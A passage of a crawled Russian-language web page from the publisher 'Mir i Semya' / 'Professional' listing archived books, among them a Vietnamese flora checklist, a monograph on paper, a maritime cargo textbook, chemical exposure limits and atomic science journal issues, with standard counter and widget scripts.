

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naukaspb.org/arhiv.htm
body_size: 40225
content:
<html>
<head>
<title>Справочная литература. Архив книг издательства НПО Профессионал</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="/css/main.css" type="text/css">
<link REL="SHORTCUT ICON" href="/favicon.ico"> 
<META NAME="Keywords" CONTENT="справочники, книги, химия, металл, нефть,книги, издательство, заказ книг, книга, дорогие книги, Нефтепереработка, литьё, сталь, типография, издательство, гидравлика, Профессионал, Учебная литература, Научная литература, Справочная литература, Издательство Профессионал", Гигиенические нормативы химических веществ в окружающей среде, Вредные вещества в окружающей среде, Гигиенические нормативы, химические вещества, Вредные вещества, окружающая среда">

<META 
content="naukaspb.ru Издательство "Мир и семья" & "Профессионал"" 
name=AUTHOR>
<META NAME="Description" CONTENT="Сайт издательства Мир и семья, Профессионал">
</head>

<body>
<!--<script language=JavaScript src="/js/snow.js"></script>-->
<table width="100%" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="F0F0F0">
  <tr valign="top">
    <td height="30"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr valign="top">
        <td width="50%" background="/images/bg_grey.gif"><img src="/images/top_grey.gif" width="299" height="30"></td>
        <td width="50%" align="left" bgcolor="EFEFEF"><img src="/images/new_nauka_01.jpg" width="275" height="30"></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td height="112"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr valign="top">
        <td width="429"><a href="/"><img src="/images/logo.jpg" width="429" height="112" border="0" alt="На главную"></a></td>
        <td background="/images/1_1.gif">&nbsp;</td>
        <td width="265"><img src="/images/kosmos2.jpg" width="265" height="112"></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td height="134"><table width="100%" height="134" border="0" cellpadding="0" cellspacing="0">
      <tr valign="top">
        <td width="299" valign="top"><img src="/images/zemlya.jpg" width="299" height="134"></td>
        <td><table width="100%" height="134" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="42" background="/images/bg_menu.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr align="center">
                <td>&nbsp;</td>
        <td width="85"><img src="/images/strelka.gif" width="11" height="11"> <a href="/" class="menu_white">Главная</a></td>
                <td width="90"><img src="/images/strelka.gif" width="11" height="11"> <a href="/download.htm" class="menu_white">Download</a></td>
        <!--<noindex><td width="165"><img src="/images/strelka.gif" width="11" height="11"> <a href="/e-book.htm" class="menu_white" rel="nofollow">Электронные книги</a></td></noindex>-->
                <td width="90"><img src="/images/strelka.gif" width="11" height="11"> <a href="/vistavki.htm" class="menu_white">Выставки</a></td>
                <td width="120"><img src="/images/strelka.gif" width="11" height="11"> <a href="/main.htm" class="menu_white">Координаты</a></td>
              </tr>
            </table></td>
          </tr>
          <tr valign="top">
            <td valign="top"><table width="100%" height="91" border="0" cellpadding="0" cellspacing="0">
              <tr valign="top">
                <td width="157" valign="top"><img src="/images/1_8.gif" width="157" height="92"></td>
                <td valign="top"><table width="100%" height="91" border="0" cellpadding="0" cellspacing="0">
                  <tr valign="top">
                    <td height="20" valign="top" background="/images/grey.gif"><img src="/images/1_9.gif" width="211" height="20" align="top"></td>
                  </tr>
                  <tr>
                    <td valign="bottom"><p class="norm" align="right"><STRONG>Адрес:</STRONG> АНО «Литературное Агентство «Профессионал», Россия, 197341, Санкт-Петербург, ул.&nbsp;Горная, д.&nbsp;1, корп.&nbsp;1, оф.&nbsp;22-Н.<BR> <STRONG>Тел./факс:</STRONG>(812)639-30-70<br>
<STRONG>E-mail:</STRONG> <a href="#" onMouseOver="this.href='m'+'a'+'il'+'to'+':'+'m'+'ai'+'l'+'@'+'na'+'u'+'k'+'as'+'p'+'b.'+'ru'" alt="Написать письмо" class="menu_blue"><span class="__cf_email__" data-cfemail="4f222e26230f212e3a242e3c3f2d613d3a">[email&#160;protected]</span></a>, <a href="#" onMouseOver="this.href='m'+'a'+'il'+'to'+':'+'m'+'i'+'s'+'95'+'@'+'m'+'a'+'i'+'l'+'.'+'ru'" alt="Написать письмо" class="menu_blue"><span class="__cf_email__" data-cfemail="14797d672d215479757d783a6661">[email&#160;protected]</span></a><br><b>Сайт: </b><a href="//naukaspb.ru/" class="menu_blue">naukaspb.ru</a></p></td>
                  </tr>
                </table></td>
                <td width="93" height="91" valign="top"><img src="/images/222.gif" width="93" height="92"></td>
              </tr>
            </table></td>
          </tr>
          
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td valign="top"><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr valign="top">
        <td width="200" valign="top" background="/images/bd_colomn.gif"><table width="100%" border="0" cellspacing="0" cellpadding="5">
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Karta_Saita.htm" class="menu_blue">Карта сайта</a></td>
          </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/podpiski.htm" class="menu_orange">Подписки</a></td>
          </tr>
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Sprav.htm" class="menu_blue">Справочная<br>
              литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/nauchnaya.htm" class="menu_blue">Научная литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Uchebn.htm" class="menu_blue">Учебная литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Hudoj.htm" class="menu_blue">Художественная <br>
              литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Red_books/red_books.html" class="menu_blue">Красные книги</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/gotovyatsya.htm" class="menu_blue">Готовятся к печати</a></td>
          </tr> 
      <!--<noscript><tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/e-book.htm" class="menu_blue" rel="nofollow">Электронные книги и техническая <br>поддержка</a></td>>
          </tr></noscript>-->
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/arhiv.htm" class="menu_blue">Архив книг</a></td>
          </tr>

          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Vse.htm" class="menu_blue">Список всех книг</a></td>
          </tr>
            </tr>
			<tr valign="top">
              <td width="10"><img src="/images/li.gif" width="6" height="6" /></td>
              <td><a href="/lib_gov/sl.htm" class="menu_blue">Для государственных библиотек</a></td>
            </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/price.doc" class="menu_blue">Скачать прайс-лист</a></td>
          </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Forma.php" class="menu_blue">Заказать книгу</a></td>
          </tr>
		<tr valign="top">
              <td width="10"><img src="/images/li.gif" width="6" height="6" /></td>
              <td><a href="/paid.htm" class="menu_blue">Методы оплаты</a></td>
            </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Reclama.htm" class="menu_blue">Рекламодателям</a></td>
          </tr>
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/_Muzeum/_Muzeum.htm" class="menu_blue">Дипломы издательства</a></td>
          </tr> 
		  <!--<tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/e-book.htm" class="menu_blue">Электронные книги и техническая <br>поддержка</a></td> </tr>-->
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/main.htm" class="menu_blue">Как нас найти</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Vuzy.htm" class="menu_blue">ВУЗы <br>Санкт-Петербурга</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Nii.htm" class="menu_blue">НИИ Санкт-Петербурга</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/partners.htm" class="menu_blue">Партнеры</a></td>
          </tr>
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/job.htm" class="menu_blue">Вакансии</a></td>
          </tr>
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Links.htm" class="menu_blue">Полезные ссылки</a></td>
          </tr>
 <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/knigi-belarus-ukr.htm" class="menu_blue">Приобретение книг <br />в Республике Беларусь <br />и в Украине</a></td>
          </tr>
      <tr valign="top">
            <td colspan="2">
              <FORM name=mail_form action="mailto:tech@naukaspb.ru?Subject=Подписка на новости" 
method=post encType=text/plain> <TABLE cellSpacing=1 border=0 cellpadding="3" > 
<tr valign="top"><TD valign="top" CLASS="m2">Подписаться на новости<br> от издательства.<br>Укажите ваш E-Mail:</TD></TR> 
<tr valign="top"><TD valign="top" CLASS="m2"><INPUT size=20 name="E-mail"></TD></TR>
<tr valign="top"><TD align="center"><INPUT TYPE=submit VALUE=Подписаться NAME="submit"></TD></TR> 
</TABLE></FORM></td>
            </tr> 
      <tr valign="top">
            <td width="10">&nbsp;</td>
            <td><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><SCRIPT>
document.write( '<a href="http://www.informer.ru/cgi-bin/redirect.cgi?id=177_1_1_33_40_1-0&url=http://www.rbc.ru&src_url=usd/eur_cb_forex_000066_88x90.gif" target="_blank"><img src="http://pics.rbc.ru/img/grinf/usd/eur_cb_forex_000066_88x90.gif?'+ Math.floor( 100000*Math.random() ) + '" WIDTH=88 HEIGHT="90" border=0></a>');
</SCRIPT></td>
          </tr> 
       <tr valign="top">
            <td width="10">&nbsp;</td>
            <td><SCRIPT>
document.write( '<a href="http://www.informer.ru/cgi-bin/redirect.cgi?id=181_4_1_26_41_3-0&url=http://www.rbc.ru/meteo.shtml&src_url=weather/120x160_pic_26063.gif" target="_blank"><img src="http://pics.rbc.ru/img/grinf/weather/120x160_pic_26063.gif?'+ Math.floor( 100000*Math.random()
) + '" WIDTH=120 HEIGHT="160" border=0></a>');
</SCRIPT></td>
          </tr> 
<tr valign="top">
            <td width="10">&nbsp;</td>
            <td><!--begin of Top100 logo-->
<a href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
          </tr>
<tr valign="top">
            <td width="10">&nbsp;</td>
            <td><!-- HotLog --> <script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=173936&im=104&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script> <script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script> <script language="javascript1.3">hotlog_js="1.3"</script> 
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?173936' target='_top'><img "+
" src='http://hit8.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script> <noscript><a href=http://click.hotlog.ru/?173936 target=_top><img
src="http://hit8.hotlog.ru/cgi-bin/hotlog/count?s=173936&im=104" border=0 
width="88" height="31" alt="HotLog"></a>
</noscript> <!-- /HotLog --> </td>
<!--          </tr>
              <tr valign="top">
            <td width="10">&nbsp;</td>
            <td> <a target="_blank" href="http://top.vline.ru/cgi-bin/outtop.pl?do=ref&cid=577"><img src="http://top.vline.ru/cgi-bin/top.pl?do=scid&cid=577&cl=1" border="0" alt="top.vline.ru"></a></td>
          </tr>
-->
      <tr valign="top">
            <td width="10">&nbsp;</td>
            <td> <!--Rating@Mail.ru COUNTER--><img height=1 width=1
src="http://d2.c5.be.a0.top.list.ru/counter?id=938646"/><!--/COUNTER--><!--Rating@Mail.ru LOGO--><a target=_top
href="http://top.mail.ru/jump?from=938646"><img
SRC="http://d2.c5.be.a0.top.list.ru/counter?id=938646;t=211;l=1"
border=0 height=31 width=88
alt="Рейтинг@Mail.ru"/></a><!--/LOGO--></td>
          </tr> 
		  <tr valign="top">
                  <td width="10">&nbsp;</td>
            <td></td></tr>
      
          </table>    
    </td>
        <td valign="top">

      <table width="100%" border="0" cellpadding="5" cellspacing="0">
		  <tr><td class="norm"  COLSPAN="2"><span class="z1">Архив книг издательства</span></td></tr>
   <tr>
    <td colspan="2" bgcolor="#0F75C8" class="white_name">Конспект сосудистых растений флоры Вьетнама том 1.</td>
  </tr>
  <tr>
    <td WIDTH="100" valign="top"><a href="arhiv/Vetnam1.htm"><img src="arhiv/images/Vetnam1_s.jpg" alt="Конспект сосудистых растений флоры Вьетнама том 1." width="69" height="103" border="0"></a></td>
    <td class="norm"><p>В работе указаны все виды, подвиды и разновидности, относящиеся к семействам Orchidaceae, Amaranthaceae, Convolvulaceae, известные к настоящему времени для флоры Вьетнама. Для каждого таксона приводятся краткая синонимика, сведения о месте первоописания и типе, перечисляются местонахождения на территории СРВ.</p>
      (Формат 60*88/16, 200 стр., брошюра).</td>
  </tr>
  <tr>
    <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Vetnam1.htm">читать</a> / <a href="Forma.php?bookid=31">заказать</a> /</td>
  </tr>
 <tr>
    <td colspan="2" bgcolor="#0F75C8" class="white_name">Свойства бумаги.</td>
  </tr>
  <tr>
    <td WIDTH="100" valign="top"><a href="arhiv/sv_bum.htm"><img src="arhiv/images/sv_bum_s.jpg" alt="Свойства бумаги." width="71" height="96" border="0"></a></td>
    <td class="norm"><b>ISBN 5-9212-0007-7<br>
      УДК 676.01<br>
      Ф 69 </b><br>
      <br>
      <b>Автор:</b> Д.М.&nbsp;Фляте<br>
      <b>Издательство:</b> НПО &quot;Мир и Семья-95 &quot;<br>
      <b>Формат:</b> 60*90/8<br>
      <b>Страниц:</b> 384 <br>
      <b>Внешний вид:</b> брошюра<br>
      <b>Бумага:</b> офсетная №1 <br>
      <b>Год выхода:</b> 1999
      </p>
      <p>Настоящее издание монографии &quot;Свойства бумаги&quot; существенно отличается от всех предыдущих однотомных изданий автора (1970, 1976 и 1986), вышедших под тем же названием, но в значительно сокращенном виде. Автор убежден, что технология изготовления разных видов бумаги в первую очередь должна определяться свойствами получаемой бумаги и быть им подчинена. Всевозможные усовершенствования в технологии, направленные на удешевление изготовляемой продукции, во всяком случае, не должны приводить к снижению ее качества. Поскольку именно свойства изготовляемой бумаги являются основным критерием для разработки технологии и выбора соответствующего оборудования, было целесообразным в настоящем издании привести достаточно подробное изложение теоретических представлений о свойствах разных видов бумаги и процессах их изготовления, что должно способствовать более глубокому пониманию свойств бумаги.</p></td>
  </tr>
  <tr>
    <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/sv_bum.htm">читать</a> / <a href="Forma.php?bookid=27">заказать</a> /</td>
  </tr>
<tr> <td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Технология перевозки грузов морем.</td>
</tr>
<tr> <td width="100" valign="top"><a href="arhiv/tehnolog.htm"><img src="arhiv/images/tehnolog_s.jpg" alt="Технология перевозки грузов морем." width="66" height="96" border="0"></a></td>
<td class="norm"> 
<p>Рекомендован учебно-методическим объединением по образованию в области эксплуатации транспортных средств на базе ГМА им. адм. С.О.&nbsp;Макарова в качестве учебника. Рассмотрены основные транспортные характеристики грузов, способы их размещения и крепления на суднах, изложены принципы регулирования воздуха в грузовых трюмах и режимы перевозки скоропортящихся грузов. Показаны принципы составления грузовых планов и особенности эксплуатации специализированных судов. Особое внимание уделено описанию содержания Международных и Российских нормативных документов в области перевозки грузов морем. Учебник предназначен для государственных морских академий, факультетов повышения квалификации руководящих работников морского флота и специалистов сюрвейерских компаний.Учебник написан капитаном дальнего плавания, доктором технических наук, профессором ГМА им. адмирала С. О. Макарова, академиком Российской академии транспорта Снопковым Василием Ильичем. Глава 9 написана совместно с капитаном дальнего плавания, доцентом Марковским Р. Р.</p>
<p>(Формат 70*100/16, 550 стр., брошюра).</p></td></tr> 
 <tr>
  <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/tehnolog.htm">читать</a> / <a href="Forma.php?bookid=85">заказать</a> /</td>
 </tr>  
 <tr>
    <td colspan="2" bgcolor="#0F75C8" class="white_name">Предельно допустимые концентрации химических веществ в окружающей среде.</td>
  </tr>
  <tr>
    <td WIDTH="100" valign="top"><a href="arhiv/pdp.htm"><img src="arhiv/images/pdp_s.jpg" alt="Предельно допустимые концентрации химических веществ в окружающей среде." width="69" height="95" border="0"></a></td>
    <td class="norm"><b>ISBN 5-9212-0040-9<br>
      ББК 28.080.1 <br>
      К 83 </b><br>
      <br>
      <b>Авторы:</b> Ю.А.&nbsp;Кротов, А.О.&nbsp;Карелин, А.О.&nbsp;Лойд <br>
      <b>Редактор:</b>Ю.А.&nbsp;Кротов<br>
      <b>Издательство:</b> НПО &quot;Мир и Семья &quot;<br>
      <b>Формат:</b> 60*90/8<br>
      <b>Страниц:</b> 360 <br>
      <b>Внешний вид:</b> переплет<br>
      <b>Бумага:</b> офсетная<br>
      <b>Год выхода:</b> 2000
      <p>Предлагаемый вашему вниманию справочник &quot;Предельно допустимые концентрации химических веществ в воздухе, воде и рабочей зоне&quot;, подготовленный и выпущенный издательством &quot;Мир и Семья&quot;, является переработанным и дополненным изданием. Предыдущее издание стало настольной книгой отечественных санитарных врачей, токсикологов, специалистов по охране окружающей среды. Данный справочник отличается полнотой собранного материала и удобством в обращении. В издании использованы все нормативные документы, выходившие в нашей стране за последние десятилетия.</p>
      <P>1 компакт-диск с электронной версией и справочно-поисковой системой.</P></td>
  </tr>
  <tr>
    <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/pdp.htm">читать</a> / <A HREF="Forma.php?bookid=34">заказать</A> /</TD>
  </tr>
  <tr> 
<td colspan="2" class="white_name" bgcolor="#0F75C8"> Читая смерти письмена.</td>
</tr> 
<tr> <td width="100" valign="top"><a href="arhiv/Molin.htm"><img src="arhiv/images/Molin_s.jpg" alt="Читая смерти письмена." width="69" height="98" border="0"></a></td>
<td class="norm"> 
<b>ISBN 5-87445-048-3<br>
ББК 58 <br>
М 75</b><br><br>
<b>Авторы:</b> Ю.А. Молин <br>
  <b>Перевод:</b> Сергея Вольского (с венгерского) <br>
  <b>Издательство:</b> НПО &quot;Мир и Семья-95&quot; <br>
  <b>Формат: </b>60*90/16<br>
  <b>Страниц:</b> 384<br>
  <b>Внешний вид: </b>брошюра<br>
  <b>Бумага:</b> офсетная <br>
  <b>Год выхода:</b> 1999
<p>Представляем читателю следующую работу автора, которая тематически продолжает книгу Ю.А. Молина &quot;Тайны гибели великих&quot;, вышедшую в издательстве &quot;Мир и Семья-95&quot; в 1997 г.</p> 
<p>В художественно-публицистической форме автор производит ретроспективный анализ биографий и обстоятельств смерти исторических 
  личностей - от времен Киевской Руси до начала XX столетия. В книге изложены оригинальные сведения об оружии и предметах, связанных с гибелью великих и проливающих свет на кровавые вековые тайны.</p>
</td></tr> 
<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Molin.htm">читать</a> 
/ <a href="Forma.php?bookid=36">заказать</a> / </td>
</tr> <tr> <td colspan="2" class="white_name" bgcolor="#0F75C8" height="31">Тайны гибели великих.</td>
</tr> <tr> <td width="100" valign="top"><img src="arhiv/images/molin_2.jpg" alt="Тайны гибели великих." width="69" height="95"></td>
<td class="norm">
<b>ISBN 5-88857-X<br>
  М 75</b><br><br>
  <b>Авторы:</b> Ю.А. Молин <br>
    <b>Издательство:</b> НПО &quot;Мир и Семья-95&quot; <br>
        <b>Формат: </b>84*108/32<br>
        <b>Страниц:</b> 304 <br>
        <b>Внешний вид: </b>переплет<br>
        <b>Бумага:</b> офсетная <br>
        <b>Год выхода:</b> 1997
    <p>Яркий, захватывающий детектив о драматических событиях прошлого Руси. В художественно-публицистической форме автор предствляет ретроспективный анализ биографий и обстоятельств смерти исторических личностей - от Смутного времени и до начала XX столетия. Мифы и загадки русской старины подвергаются аналитической дешефровке под пристальным взглядом нашего современника - судебно-медецинского эксперта. Представлены оригинальные сведения об оружии и предметах, связанных с гибелью Великих и проливающих свет на кровавые вековые тайны. </p></td>
</tr> <tr> 
<td colspan="2" class="norm"><b>О книге: </b><a href="Forma.php?bookid=37">заказать</a> / </td>
</tr> <tr> <td colspan="2" class="white_name" bgcolor="#0F75C8" height="25">Повесть об Апостолах, Понтии Пилате и Симоне маге.</td>
</tr> <tr> <td width="100" valign="top"><a href="arhiv//Romanov.htm"><img src="arhiv/images/Romanov_s.jpg" alt="Повесть об Апостолах, Понтии Пилате и Симоне маге." width="69" height="99" border="0"></a></td>
<td class="norm"> 
<b>ISBN 5-87445-028-9<br>
  ББК 293 <br> 
    Р 69</b><br><br>
    <b>Авторы:</b> Б.С. Романов  <br>
    <b>Издательство:</b> НПО &quot;Мир и Семья-95&quot; <br>
    <b>Формат: </b>60*90/16<br>
    <b>Страниц:</b> 256 <br>
    <b>Внешний вид: </b>брошюра<br>
    <b>Бумага:</b> офсетная <br>
    <b>Год выхода:</b> 1999
<p>Художественные произведения, посвященные истории раннего христианства появляются крайне редко. Между тем читательский интерес к переломному в духовном становлении человечества моменту велик. Новая книга Бориса Романова, автора исторических исследований (&quot;Астро-Библос&quot;, &quot;Русские волхвы, вестники, провидцы&quot;), во всех отношениях отвечает этой потребности. Повесть чрезвычайно ишерссна как с исторической, так и литературной точки зрения. Это увлекательно изложенная версия &quot;Деяний святых апостолов&quot;, рассказанная от лица молодого римлянина, галла по происхождению, Рема Отгона, ставшего волею случая свидетелем и участником многих событий евангельских времен, происходивших в Иерусалиме.</p> 

<p>Книга может быть интересна не только широкой публике, но и историкам, специалистам по раннему 

  христианству, вообще всем, кто читает и перечиты-Biiei Библию, как верующим, так 

  и причисляющим себя к атеистам.</p>

</td>

</tr> 

<tr valign="top"> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv//Romanov.htm">читать</a> 

/ <a href="Forma.php?bookid=38">заказать</a> / </td>

</tr> <tr> 

<td colspan="2" bgcolor="#0F75C8" class="white_name">SOS из пучины.</td></tr> 

<tr valign="top"> <td width="100"><a href="arhiv/SOS.htm"><img src="arhiv/images/SOS_s.jpg" alt="SOS из пучины." width="69" height="98" border="0"></a></td>

  <td class="norm">

  <b>ISBN 5-94365-048-2<br>

    ББК 68.54 <br>

    П 50 </b> <br><br>

	<b>Авторы:</b> В.Т. Поливанов <br>

        <b>Издательство:</b> НПО &quot;Мир и Семья&quot; <br>

        <b>Формат: </b>60*90/8<br>

        <b>Страниц:</b> 210 <br>

        <b>Внешний вид: </b>брошюра<br>

        <b>Бумага:</b> офсетная <br>

        <b>Год выхода:</b> 2003

    <p>В книге, в доступной для широкого круга читателей форме, излагается обширный спектр вопросов, составляющих сложный процесс спасения подводников. В общих чертах в ней изложена так же история и теория этой проблемы. На основе исследования ряда отечественных и зарубежных источников, публикуются наиболее характерные случаи спасения подводников в российском, советском и иностранных ВМФ, оказавшихся в экстремальных условиях в результате аварийных происшествий. Исключение составляют два примера. Временные рамки охватывают 20-й век... В приложении впервые публикуется список зарубежных и отечественных подводных лодок, затонувших в результате аварий, в тот же период...</p>

    <p>В приложении впервые публикуется список зарубежных и отечественных подводных лодок, затонувших в результате аварий, в тот же период...</p>

<p>Автор горячо благодарит вице-адмирала Ю.П. Квятковского, контр-адмиралов Ю.Ф. Бекетова, В.С. Козлова, В.Т. Лосикова, капитанов 1 ранга Г.С. Богацкого, В.А. Ваганова, И.А. Каутского, <span class="ramka">Ф.В. Крючкова</span>, В.А. Миропольского, полковников В.Н. Лукина, В.Г. Решетнева, а так же Е.Г. Ваганову, Ю.С. Близнюк, Т.Н. Хаславскую и многих других сослуживцев за бескорыстное содействие и неоценимую поддержку, без которых плодотворная работа над книгой была бы невозможной.</p>

<p>Особую благодарность автор выражает руководству и всему коллективу издательства за помощь и дображелательность при подгатовке книги к выпуску в свет.</p>

</td></tr>

<tr> <td colspan="2" class="norm"><b>О книге:</b> 

/ <a href="arhiv/SOS.htm">читать</a>/ <a href="Forma.php?bookid=39">заказать</a> /</td>

</tr>

<tr>

  <td colspan="2" class="white_name" bgcolor="#0F75C8">100 лет Санкт-Петербургскому государственному медицинскому университету имени академика И.П.&nbsp;Павлова.</td>

</tr> <tr> <td width="100" valign="top"><a href="arhiv/Pavlov.htm"><img src="arhiv/images/Pavlov_s.jpg" alt="100 лет Санкт-Петербургскому государственному медицинскому университету имени академика И.П. Павлова." width="69" height="103" border="0"></a></td>

<td class="norm"> 

<b>ISBN 5-88999-008-X<br>

УДК 340.626</b><br><br>

<b>Авторы:</b> коллектив авторов<br>

  Редакторы: Н.А. Яицкий (ответственный редактор), Ю.Д. Игнатов, В.А. Миняев

  <br>

      <b>Издательство:</b> НПО &quot;Мир и Семья-95&quot; <br>

      <b>Формат: </b>70*108/16<br>

      <b>Страниц:</b> 528 <br>

      <b>Внешний вид: </b>перепеёт<br>

      <b>Бумага:</b> офсетная <br>

      <b>Год выхода:</b> 1997

<p>Сборник статей отражает историю Женского медицинского института - Санкт-Петербургского государственного медицинского университета имени академика И.П. Павлова за столетний период.</p>

</td>

</tr> <tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Pavlov.htm">читать</a> 

/ <a href="Forma.php?bookid=40">заказать</a> / 

</td>

</tr> 

  <tr> <td colspan="2" class="white_name" bgcolor="#0F75C8">Вопросы атомной науки и техники. Вып. 1 (27).</td>

  </tr> <tr> <td width="69" height="240" valign="top"><a href="arhiv/vant_1_27.htm"><img src="arhiv/images/vant_1_27_s.jpg" alt="Вопросы атомной науки и техники. Вып. 1 (27)." width="69" height="107" border="0"></a></td>

<td class="norm" width="898" height="240"> 

<b>ISBN 5-85165-610-7<br>

УДК 621.384.6<br> 

&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;621.373.862<br>

</b><br>

<b>Ответственный за выпуск: </b>Г.С. Ляпичев <b><br>

Редакторы:</b> Г.А. Баранов, М.Ф. Ворогушин (зам. главного редактора), В.А. Глухих (главный редактор), Б.В. Люблин, Г.С. Ляпичев, Г.Ш. Манукян, А.В. Мизинцев, И.В. Мозин, В.В, Румянцев, Г.Л. Саксаганский, М.П. Свиньин, Ю.П. Севергин, О.Г. Филатов, В.И. Энгелько, Б.П. Яценко <br>

<b>Издательство:</b> АНО НПО &quot;Мир и Семья&quot; <br>

<b>Формат:</b> 70*108/16<br>

<b>Страниц:</b> 94<br>

<b>Внешний вид:</b> брошюра<br>

<b>Бумага:</b> офсетная  <br>

<b>Год выхода:</b> 2002 <br>

<p>Серия электрофизическая апаратура. <span class="z3"><b>Линейные ускорители электронов, лазеры и лазерные технологии</b></span>.</p>

<p>Возобновляется издание периодического сборника НИИЭФА им. Д.В. Ефремова по вопросам создания электрофизической аппаратуры. </p>

<p>В первом выпуске сборнике представлены статьи, посвященные линейным ускорителям электронов и их применению в промышленности и медицине, в том числе: комплексам для обнаружения взрывчатых и делящихся веществ; комплексам радиоскопического таможенного контроля крупногабаритных контейнеров; разработкам нового поколения ускорителей для радиационного контроля; компьютеризованным комплексам для радиотерапии; ускорителям для производства радионуклидов; стерилизаторам медицинского оборудования и пищевых продуктов.</p>

<p>Лазерная тематика представлена статьями, посвященными разработкам и исследованиям различных типов лазеров и лазерных технологий, технологическим комплексам на основе лазерных излучений, используемым для наплавки высокосортных порошковых покрытий, сварки и дистанционной резки крупногабаритных конструкций, очистки и озонирования питьевой воды.</p>

<p>Представлены результаты исследований особенностей электромагнитного давления и двойных пульсаций в канале линейных индукционных насосов, а также итоги разработки ряда прецизионных генераторов э.д.с. Холла.</p>

<p>Сборник предназначен для научных и инженерно-технических работников, специализирующихся в области электрофизического аппаратостроения.</p></td></tr>

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/vant_1_27.htm">читать</a> / <a href="Forma.php?bookid=42">заказать</a> /</td>

</tr>

 <tr> <td colspan="2" class="white_name" bgcolor="#0F75C8">Вопросы 

атомной науки и техники. Вып. 2 (28).</td>

 </tr> <tr> <td width="69" height="240" valign="top"><a href="arhiv/vant_2_28.htm"><img src="arhiv/images/vant_2_28_s.jpg" alt="Вопросы атомной науки и техники. Вып. 2 (28)." width="69" height="106" border="0"></a></td>

<td class="norm" width="898" height="240"> 

<b>ISBN 5-87911-086-9<br>

УДК 621.039.6</b><br>

<br>

<b>Ответственный за выпуск: </b>Г.С. Ляпичев <b><br>

